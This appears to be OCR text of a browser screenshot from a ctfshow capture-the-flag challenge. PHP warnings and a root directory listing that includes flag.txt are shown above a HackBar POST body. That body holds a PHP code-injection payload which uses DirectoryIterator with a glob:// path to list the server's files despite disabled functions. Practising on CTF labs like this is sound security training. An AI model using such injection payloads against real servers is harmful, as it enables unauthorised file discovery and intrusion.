 https://cf262418-cd11-
校园网登录 ctfshow CTF工具 kali 江苏海事 苏职大 CSDN 比赛网站 ctf参考文献
警告： 出于安全原因，error_reporting（） 已在第 的 /var/www/html/index.php 行 14
警告： 出于安全原因，ini_set（） 已在第 的 /var/www/html/index.php 行 15
bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var 你要上天吗？
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://cf262418-cd11-485f-9361-72e21370b99f.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}